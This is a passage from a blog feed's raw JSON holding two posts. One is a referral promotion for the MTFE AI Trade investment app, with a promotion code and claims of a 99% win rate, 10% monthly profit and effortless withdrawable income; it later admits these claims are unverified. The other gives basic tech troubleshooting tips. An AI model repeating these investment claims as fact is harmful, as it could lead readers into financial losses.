invest💝\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E💓 We don't have to do any work... Robots will do everything💝\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E💓 Paid cash can be withdrawn at any time💝\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EClick on this link to register\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Ehttps:\/\/play.google.com\/store\/apps\/details?id=io.mtfe.app\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EPromotion code -\u0026nbsp;1905778\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EConclusion:-\u003C\/span\u003E\u003C\/b\u003E\u003C\/h4\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMTFE AI Trade is a trading platform that allows users to trade using an AI bot. The bot is designed to analyze market data and make trades on behalf of the user. MTFE claims that the bot has a win rate of 99% and that it can generate profits of up to 10% per month.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EHowever,\u0026nbsp; independent verification of these claims has not been detected yet. Some users have reported losing money using the MTFE AI Trade platform. Others have said that the bot is not as profitable as MTFE claims.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOverall, there is no clear consensus on whether or not MTFE AI Trade is a legitimate trading platform. Users should do their own research before deciding whether or not to use the Platform.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EHere are some of the pros and cons of MTFE AI Trade:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003EPros:\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E* The bot can analyze market data and make trades on behalf of the user.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E* MTFE claims that the bot has a win rate of 99% and that it can generate profits of up to 10% per month.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E* The platform is relatively easy to use.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003ECons:\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E* There is no independent verification of MTFE's claims.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E* Some users have reported that they have lost money using the platform.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E* The bot may not be as profitable as MTFE claims.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUltimately, the decision of whether or not to use MTFE AI Trade is up to the individual user. Users should do their own research and only invest money that they can afford to lose.\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E---------------------------\u003C\/div\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.leetechy.com\/feeds\/2614222585672900068\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.leetechy.com\/2023\/04\/mtfe-trading-knowledge-multilateral.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8891320736374897346\/posts\/default\/2614222585672900068"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8891320736374897346\/posts\/default\/2614222585672900068"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.leetechy.com\/2023\/04\/mtfe-trading-knowledge-multilateral.html","title":"MTFE TRADING  KNOWLEDGE-  Metaverse Foreign Exchange"}],"author":[{"name":{"$t":"LeeTechy"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03468474001978582769"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjL3e0Vw2BZYviQ4lETOt6w9L0WkpPrgfA4xOhuXK0t0vgIyyppQPHXRLsj46VRGnux8BgTN5G2HXCS_hhshAuI91axdXfRxonZweOeKITlTM1KoMhHu2AgZwpZlekPFJuE80nSIAeuZu4iDmt-alklhYCre2leSukrtEfX1_y3oTYbtWhHSkynJseN\/s72-w640-h402-c\/MTFE-KNOWLEDGE.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8891320736374897346.post-8990931748078462716"},"published":{"$t":"2023-03-31T12:11:00.013+05:30"},"updated":{"$t":"2023-07-11T20:34:43.953+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"How To"}],"title":{"type":"text","$t":"How To  -  Tech How To Solutions"},"content":{"type":"html","$t":"\u003Ch1 style=\"font-family: sans-serif, Arial, Verdana, \u0026quot;trebuchet ms\u0026quot;; text-align: center;\"\u003E\u003Cu\u003E\u003Cspan style=\"font-size: large;\"\u003EHow To\u0026nbsp; -\u0026nbsp; Tech How To Solutions\u003C\/span\u003E\u003C\/u\u003E\u003C\/h1\u003E\u003Ch4 style=\"font-family: sans-serif, Arial, Verdana, \u0026quot;trebuchet ms\u0026quot;; font-weight: 400; text-align: center;\"\u003E\u003Cspan data-mce-style=\"font-size: x-large;\" style=\"font-size: large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiswqbVS8owAahZW1daUjrsqxngVmWphJs-VdOX_3zdYSjW1LkYmH_8cADEgZoSDFiy4CFSRB0ZUB4gEtpjnTEztON7LmMEqLWJPF-kopJBMPLsW6jBSmjt2W8AJejFx4SGR3BlGRkLgH2s39WaJfU2HWCCeas98DX0YB3pwHIp8lPvnwp9EgofawKo\/s1080\/How-To-Tech-How-To-Solutions.webp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"How To  -  Tech How To Solutions\" border=\"0\" data-original-height=\"680\" data-original-width=\"1080\" height=\"402\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiswqbVS8owAahZW1daUjrsqxngVmWphJs-VdOX_3zdYSjW1LkYmH_8cADEgZoSDFiy4CFSRB0ZUB4gEtpjnTEztON7LmMEqLWJPF-kopJBMPLsW6jBSmjt2W8AJejFx4SGR3BlGRkLgH2s39WaJfU2HWCCeas98DX0YB3pwHIp8lPvnwp9EgofawKo\/w640-h402\/How-To-Tech-How-To-Solutions.webp\" title=\"How To  -  Tech How To Solutions\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Ch1 style=\"text-align: center;\"\u003E\u003Cp style=\"font-family: sans-serif, Arial, Verdana, \u0026quot;trebuchet ms\u0026quot;; font-weight: 400; text-align: justify;\"\u003E\u003Cspan data-mce-style=\"font-size: x-large;\" style=\"font-size: large;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EIn today's busy digital age, technology has become an inevitable part of our daily lives. Whether it is for our daily work, communication, or entertainment, we rely on technology to make things easier and more efficient.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/h1\u003E\u003Cp style=\"font-family: sans-serif, Arial, Verdana, \u0026quot;trebuchet ms\u0026quot;; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EAlthough technology makes our lives easier, sometimes things go wrong. Aren't we very disappointed in such cases? Therefore, it is very important to know how to solve common technical problems. In this article, you will get unlimited tips and tricks on how to deal with common technical problems.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-family: sans-serif, Arial, Verdana, \u0026quot;trebuchet ms\u0026quot;; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EIn this blog, you can troubleshoot all types of \u003Cb\u003E\"HOW TO\"\u003C\/b\u003E very easily with step-by-step procedure\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"font-family: sans-serif, Arial, Verdana, \u0026quot;trebuchet ms\u0026quot;; font-weight: 400; text-align: justify;\"\u003E\u003Cstrong\u003E\u003Cspan data-mce-style=\"font-size: x-large;\" style=\"font-size: large;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ELet us analyze some of such technical faults\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h2\u003E\u003Ch4 style=\"font-family: sans-serif, Arial, Verdana, \u0026quot;trebuchet ms\u0026quot;; font-weight: 400; text-align: justify;\"\u003E\u003Cspan data-mce-style=\"font-size: x-large;\" style=\"font-size: large;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Ch3 style=\"font-family: sans-serif, Arial, Verdana, \u0026quot;trebuchet ms\u0026quot;; font-weight: 400; text-align: justify;\"\u003E\u003Cspan data-mce-style=\"text-decoration: underline;\" style=\"text-decoration-line: underline;\"\u003E\u003Cstrong\u003E\u003Cspan data-mce-style=\"font-size: x-large;\" style=\"font-size: large;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EA slow computer\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-family: sans-serif, Arial, Verdana, \u0026quot;trebuchet ms\u0026quot;; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan data-mce-style=\"font-size: x-large;\"\u003EA slow computer is very frustrating. This can be solved to some extent.\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EThe first thing you should do when trying to work on any project is to close unnecessary programs and browser tabs.\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-family: sans-serif, Arial, Verdana, \u0026quot;trebuchet ms\u0026quot;; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EYou can also try restarting your computer and deleting any temporary files or programs that you no longer use. Another helpful tip is to invest in an SSD (Solid State Drive) to improve the overall performance of your computer.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"font-family: sans-serif, Arial, Verdana, \u0026quot;trebuchet ms\u0026quot;; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cu\u003ESlow internet connection\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Ch1 style=\"text-align: center;\"\u003E\u003Cp style=\"font-family: sans-serif, Arial, Verdana, \u0026quot;trebuchet ms\u0026quot;; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EA slow internet connection is just as frustrating as a slow computer. The first thing you should do to fix this is to check your internet speed using an online speed test. If the speed is slower than what you're paying for, contact your Internet service provider to resolve the issue. You can try resetting your modem or router and connecting to a different Wi-Fi network.\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/h1\u003E\u003Ch3 style=\"font-family: sans-serif, Arial, Verdana, \u0026quot;trebuchet ms\u0026quot;; font-weight: 400; text-align: justify;\"\u003E\u003Cstrong\u003E\u003Cu\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/strong\u003E\u003C\/h3\u003E\u003Ch3 style=\"font-family: sans-serif, Arial, Verdana, \u0026quot;trebuchet ms\u0026quot;; font-weight: 400; text-align: justify;\"\u003E\u003Cstrong\u003E\u003Cu\u003E\u003Cspan style=\"font-size: large;\"\u003EComputer virus\u003C\/span\u003E\u003C\/u\u003E\u003C\/strong\u003E\u003C\/h3\u003E\u003Cp style=\"font-family: sans-serif, Arial, Verdana, \u0026quot;trebuchet ms\u0026quot;; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EAnother danger is computer viruses. A computer virus can cause serious damage to your computer, including data loss and theft of personal information. To protect your computer from viruses, make sure you have an antivirus program installed and updated regularly.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-family: sans-serif, Arial, Verdana, \u0026quot;trebuchet ms\u0026quot;; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EThis problem can be solved to some extent by completely avoiding clicking on suspicious links or downloading files from unknown sources.\u003C\/span\u003E\u003C\/p\u003E\u003Ch1 style=\"text-align: center;\"\u003E\u003C\/h1\u003E\u003Ch3 style=\"font-family: sans-serif, Arial, Verdana, \u0026quot;trebuchet ms\u0026quot;; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3 style=\"font-family: sans-serif, Arial, Verdana, \u0026quot;trebuchet ms\u0026quot;; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cu\u003EForgot password\u003C\/u\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-family: sans-serif, Arial, Verdana, \u0026quot;trebuchet ms\u0026quot;; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EForgetting a password can be a frustrating experience, but there are ways to recover it. Many websites and applications have a \"forgot password\" option that prompts you to enter your email address to reset your password.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-family: sans-serif, Arial, Verdana, \u0026quot;trebuchet ms\u0026quot;; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EAlso, note that you can use a password manager to safely store all your passwords in one place\u003C\/span\u003E\u003C\/p\u003E\u003Ch1 style=\"text-align: center;\"\u003E\u003C\/h1\u003E\u003Ch3 style=\"font-family: sans-serif, Arial, Verdana, \u0026quot;trebuchet ms\u0026quot;; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3 style=\"font-family: sans-serif, Arial, Verdana, \u0026quot;trebuchet ms\u0026quot;; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cu\u003EBattery drain\u003C\/u\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-family: sans-serif, Arial, Verdana, \u0026quot;trebuchet ms\u0026quot;; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ERunning out of battery is a very common problem in smartphones and laptops. To extend your device's battery life, turn off unnecessary features like Wi-Fi and Bluetooth when not in use. You can adjust the brightness of the device and use battery saver mode if available. If your battery is still draining quickly, it may be a sign that it needs to be replaced.\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"font-family: sans-serif, Arial, Verdana, \u0026quot;trebuchet ms\u0026quot;; font-weight: 400; text-align: justify;\"\u003E\u003Cspan data-mce-style=\"font-size: x-large;\" style=\"font-size: large;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Ch3 style=\"font-family: sans-serif, Arial, Verdana, \u0026quot;trebuchet ms\u0026quot;; text-align: justify;\"\u003E\u003Cspan data-mce-style=\"font-size: x-large;\" style=\"font-size: large;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cu\u003EBlue screen of death\u003C\/u\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-family: sans-serif, Arial, Verdana, \u0026quot;trebuchet ms\u0026quot;; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EThe infamous Blue Screen of Death (BSOD) can be a scary sight, but it's not always a sign of a serious problem. A BSOD occurs when your computer encounters a critical error and needs to be shut down to prevent further damage. To fix a BSOD, try restarting your computer or running a system repair tool.\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"font-family: sans-serif, Arial, Verdana, \u0026quot;trebuchet ms\u0026quot;; font-weight: 400; text-align: justify;\"\u003E\u003Cspan data-mce-style=\"font-size: x-large;\" style=\"font-size: large;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Ch3 style=\"font-family: sans-serif, Arial, Verdana, \u0026quot;trebuchet ms\u0026quot;; font-weight: 400; text-align: justify;\"\u003E\u003Cstrong\u003E\u003Cspan data-mce-style=\"font-size: x-large;\" style=\"font-size: large;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cu\u003EPrinter problems\u003C\/u\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h3\u003E\u003Ch1 style=\"text-align: center;\"\u003E\u003Cp style=\"font-family: sans-serif, Arial, Verdana, \u0026quot;trebuchet ms\u0026quot;; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EPrinter problems happen to us regularly and this can also be frustrating, especially when you need to print an important document.\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-family: sans-serif, Arial, Verdana, \u0026quot;trebuchet ms\u0026quot;; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ETo solve this problem first, make sure your printer is connected to the computer and turned on. You can also check the printer's display for any error messages. If all else fails, try uninstalling and reinstalling the printer driver or contact the manufacturer for immediate assistance.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-family: sans-serif, Arial, Verdana, \u0026quot;trebuchet ms\u0026quot;; font-weight: 400; text-align: center;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYbyowGV5xU1X5HhP60ZWFjIh6D7ompBlY8NDTyn7w364FGYYq08vYBPv1Mxd9_zBM-vl-kAg68BuQrGs-fYH_WT1ZrYNtEqKDu5g9SuLx813R8Q9J1TNUWKHQoJcqXntvn9vu4dtnUfr5JJZNrMaFHAeP0RyuaBGo46AYKpjX4qcbUfs01eU0jM1N\/s6000\/How-To.webp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"How To  -  Tech How To Solutions\" border=\"0\" data-original-height=\"4000\" data-original-width=\"6000\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYbyowGV5xU1X5HhP60ZWFjIh6D7ompBlY8NDTyn7w364FGYYq08vYBPv1Mxd9_zBM-vl-kAg68BuQrGs-fYH_WT1ZrYNtEqKDu5g9SuLx813R8Q9J1TNUWKHQoJcqXntvn9vu4dtnUfr5JJZNrMaFHAeP0RyuaBGo46AYKpjX4qcbUfs01eU0jM1N\/w640-h426\/How-To.webp\" title=\"How To  -  Tech How To Solutions\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"font-family: sans-serif, Arial, Verdana, \u0026quot;trebuchet ms\u0026quot;; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EIn conclusion, knowing how to solve common technical problems will save you time, money, and frustration. By following these tips and tricks, you can solve common technical problems and use your devices with ease. Remember, when in doubt, don't hesitate to seek professional help from a technical support service or a qualified technician.\u003C\/span\u003E\u003C\/p\u003E\u003C\/h1\u003E\u003Ch4 style=\"font-family: sans-serif, Arial, Verdana, \u0026quot;trebuchet ms\u0026quot;; text-align: justify;\"\u003E\u003Cspan data-mce-style=\"font-size: x-large;\" style=\"font-size: large;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cu\u003ETable of Content\u003C\/u\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Ch1 style=\"text-align: center;\"\u003E\u003Cp style=\"font-family: sans-serif, Arial, Verdana, \u0026quot;trebuchet ms\u0026quot;; font-weight: 400; text-align: justify;\"\u003E\u003Cspan data-mce-style=\"font-size: x-large;\" style=\"font-size: large;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca data-mce-href=\"https:\/\/www.blogger.com\/u\/2\/blog\/post\/edit\/8891320736374897346\/8990931748078462716\" href=\"https:\/\/www.leetechy.com\/2023\/02\/how-to-change-address-in-aadhar-card.html\" style=\"cursor: url(\u0026quot;data:image\/png;base64,[base64]\/vf\/e73fX77+u69CZwsWq3WW6\/TLentMSe2adqGyGSyLgL0cwX8HoHQ9ajBYCh1c3Mbw+FwRL29vbVyubxMqVS2EUIsToZ4KDPiTCu1Wj3ybO7p\/Ve\/+yGOaLu4g93l8PX0godEiqZOHbSuVpiIBeHuQ6AQSdHPoSiTlNs6ckL0sYmTJ79FCDE4E+dhbO4DUBTFATAewJMAJADMAM4DqLxWVFxwbNP7sVFufhwCgtkTp0IWEgCOQgpblwlt5bdgumOCr1QBV74AvdZ+tHbpcaiu2Lp489oToaGhiwkh\/Q8jkKkNoSiKNDQ0ROq07R8d+eLL8TevqtBp6kZEUAhCx0dbn342qfLdzdsi4zm+kJiByNgYDI2OAMdbBlhtgM0OW8VtwPx7ffqebmSpcrtzPvt4kVQqPcUk5mHqSWNjo2\/B6fxvTx88NmYoX0qemjUbEyLGwkXdieqam7hWVwGN5Q7GuvnBTFmROG0WuCP9YVcbQLV33oUYoHxT8zNljR++OzU1dSMbo0CqKipeO\/RmzrujLVJOm8CCjJQXwGvrgqXThKbKGnx6qxATI2Ig6bJAR\/qQPCcJkIlB\/doGUMx91tpjwDHUH1+XtX45IcTI3OLPWZBfa2rPfbh03fRJnkqMmpWAYXYh7OY+qFU38XF1AfItrcgcnYBQIkO1uR3PP50MIhSA0nYyRyIEOnMXDvVVnXx9c\/YyNhYzuXqx8MrVnZ\/H+XHdMHfBfJAuM0waHWorq7Cp\/ScI\/bwxxuyKmYoQFDZVY+28JQCPC1isAwIQuQQQuaD6xg386GH4cs2aNasIISZm6j9nQeqqas4fXbVt2mTPEPiEBWGY3BvGuib8WFGCg4LbCBwegtbSKryqnIja5gaMix2HcN+ggaMQAs5wb1A2Oz7J\/cIWunjmlmnTpu0khDgx6f4kQE1l9duH1+\/akOwdgaqediyInQpjfQuOlvyA72VGDAtSorL0Bp5zV8JHIIHKpEb2nDRwOfSu+4Ai4IE7OgB3qhuw+tz+zoPHjy4ghNBb8l9eSFlZ2bjiI6cLdCXVwiFiD8yMmwKR2YavCr7HEe5tBAYpUVVVg2gXBYIoISyUHdPHTUJ0QOgDxZAhClBiF+w5vB\/haU9fmD59+jOEkDt\/uXoA9Dkg\/[base64]\/FkRPQV7Rj9hbexlWPhcyj0GwWa1w77Fgnn8kuvvNiAwMxYyIOAh4fEAiBMfLHWqdFocuf9s\/al7CvsTExDcIIV2sA9AB6Kl0+eLldw7u2L1yUA9B4CAfJAwLR\/b5w\/i3uQ1CkQRiiRQ93V0IEbhhtt9o2Ck7An39MWnkE3D1VkDT2YHdBV8jJfOl\/BEjRixyd3fXsyn+\/gj8NwhFUZLz58\/\/86PtuxYoBQrXQIUP9PoOHLx1BTxXV7i5y2lSdOg0UIrlGO8dDJmLEF4+PhgslVMX9DXm5FeW5cfExNDJG50Msl5+l05TFCUrLy+fX1xcPJrL5XqoVKpnuD\/VyepsJqhdKHD5fJi6jOjqNCAxcZY5Njb2JIB2Ho9njYuLU4WGhp4ihHSzrvxegAfeByiKEgBQHDhw4EL\/pxfDIuT+yGstx5XuFnAoO2IlvvBcGN+6bt06Ov3W0LOQ7cvLH3UK44UmNze3NGPly1FzfSOxKnACZAKRw0+5vgn6xU80paWlhRNCnEiM2BkTRoBLly5dnD8\/NX7wYF9M4XvhhaFjIXcR4+uGEoRlP387KSlJSQgZODFiR7vDKyNAZWXlqUmTpyQODVCCSxGIevohslL4pVuLTw5\/VjZjxowxLOpjdM0IoNFo9oeFjVoeEBQCPl9Ab7cwdRuh1bTi2rXiSyEhIVMYo7BowAhAUdS7coXnP4b6D3ecxjRAd5cBbeoW1NfX\/kuhUDzHoj5G184AvKkMDtksEnvAxVV4H8DQoYVWq8khhLzGGIVFA2cAVs6aPecTz8F+uFlzC3a73TECBFbcrK6iU4W3WNTH6NoZgLTk5AWfE64LGptaHAD0IeblKUNh4eV0QshBxigsGjgDMDc5eX5eW7sRff1WUA4APUaOCEZe3kk6zz\/Noj5G184AzF724ovf9Vs4jilEAxiNOsTFRuPw4UNPEkKuMkZh0cAZgJiMjJdLfr3dig698S6AQYdZM\/+GvXv3jiKEVLGoj9G1UwDZ2W+UVFbXoaVV7QDQd2iRmvIs3n5751BCSDNjFBYNnAHw3bJla0tF1S9oam6BzWZzpNMrXlyKjRuzfAghdCL3yIozAN45OR+oz5wtgN7YeRegXYOVK9OxMSuLsT3bZIwCKIri7du33\/LNqXzo9EYHgE7bijeyN2DFiuWM7R85AC3gZF6eNeeDj7k95r77AFu3ZNvT09P\/50bPttQ\/9u9UD545c1azfccur36LDTa73TECWRsydRkZGZ6PRvZvUZ0CKCoquvX3zI3BNjscJzEN8Hrma62rV7\/i91gA1NbWFiXNSx0vFLs9ngDVNTWnk5OfmyMSSx9PgMrK6iMLF6Ut5AuEjyeASqV6\/4X0FWv5AtE9ADVez1z7+KwBlUp1YtGS9HlCkdRxoaFP4rWvrjKsWfMqfRL3PcqFPOAuRFEU12KxZLyUkbHrWkmZSCgUOwDMPSZ4esrseSdy98hksixCSO+jghjoYYvU1dUt37Rp03uqsmqJh3wQrFarA+DuKLQhwN\/XsueDnJ0RERH07wsr\/8BMHTMQgHT79h25eafypwlFYkRGhONGRRXM5rtPnnRKoddpMC9pTnNaWtrUqKioWqZgbNQPBOC1fsPGojNnLwx3l3lgbEwUfi4pRW\/vb7OFvhfExUbbly1b+lRCQsIPbAhk8jkQgGzbth3f5J3Kn8TjC4hCIYfRaIT13sc2PY3ol4mEhEk9SxYvmhgfH69iCsZG\/UAAnIqKirm5uSd2FV25FtzY2AIejw8Oh3NvLdgwakSIJSVl\/oGUlJT1j+p9lGkX4tXX1wc2NzcvNHR2pjY2N